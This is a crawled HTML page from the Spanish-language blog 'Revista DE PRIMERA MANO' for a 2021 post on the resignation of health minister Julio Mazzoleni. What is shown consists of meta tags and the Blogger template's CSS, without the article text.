

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/2021/03/renuncia-mazzoleni.html
body_size: 199504
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.revistadeprimeramano.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.revistadeprimeramano.com/2021/03/renuncia-mazzoleni.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Revista DE PRIMERA MANO - RSS" href="https://www.revistadeprimeramano.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.blogger.com/feeds/4044921563698615399/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/8172679455896990559/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRtEjvgS89zSP7B0Fp2_dkUHkt0F8T_PMu4g2UsL9Ym3CVt1B-0ap7NIrnJm-cwMANQtPswjQWp-G_oK4SuP8oAcZlRV1XHky-7XWwcuECYnryyoksZen3Z5cOjfHBhra3YN61GK6vFMU/s320/mazzoleni-c.jpg' rel='image_src'/>
<meta content='https://www.revistadeprimeramano.com/2021/03/renuncia-mazzoleni.html' property='og:url'/>
<meta content='RENUNCIA MAZZOLENI' property='og:title'/>
<meta content='  Dr. Julio Mazzoleni, ex ministro de salud. Julio Mazzoleni decidió dejar el Ministerio de Salud, fue tras la reunión con el presidente Mar...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRtEjvgS89zSP7B0Fp2_dkUHkt0F8T_PMu4g2UsL9Ym3CVt1B-0ap7NIrnJm-cwMANQtPswjQWp-G_oK4SuP8oAcZlRV1XHky-7XWwcuECYnryyoksZen3Z5cOjfHBhra3YN61GK6vFMU/w1200-h630-p-k-no-nu/mazzoleni-c.jpg' property='og:image'/>
<title>
RENUNCIA MAZZOLENI - Revista DE PRIMERA MANO
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='RENUNCIA MAZZOLENI' property='og:title'/>
<meta content='https://www.revistadeprimeramano.com/2021/03/renuncia-mazzoleni.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRtEjvgS89zSP7B0Fp2_dkUHkt0F8T_PMu4g2UsL9Ym3CVt1B-0ap7NIrnJm-cwMANQtPswjQWp-G_oK4SuP8oAcZlRV1XHky-7XWwcuECYnryyoksZen3Z5cOjfHBhra3YN61GK6vFMU/s320/mazzoleni-c.jpg' property='og:image'/>
<meta content='Revista DE PRIMERA MANO' property='og:site_name'/>
<meta content='https://www.revistadeprimeramano.com/' name='twitter:domain'/>
<meta content='RENUNCIA MAZZOLENI' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRtEjvgS89zSP7B0Fp2_dkUHkt0F8T_PMu4g2UsL9Ym3CVt1B-0ap7NIrnJm-cwMANQtPswjQWp-G_oK4SuP8oAcZlRV1XHky-7XWwcuECYnryyoksZen3Z5cOjfHBhra3YN61GK6vFMU/s320/mazzoleni-c.jpg' name='twitter:image'/>
<meta content='RENUNCIA MAZZOLENI' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#fd4326"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#fd4326}
a:hover{color:#fd4326}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#000;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#fff;    letter-spacing: .5px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 10px;}
#nav1 li a:hover{color:#fd4326}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#f8d92f;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fd4326}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;    font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#f8d92f;height:50px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #fd4326;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#fd4326}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#fd4326}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#fd4326;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#fd4326;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#1c1c1c}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#fd4326;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#fd4326}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#fd4326}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#fd4326}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#fd4326}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#fd4326;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Oswald;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#fd4326}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
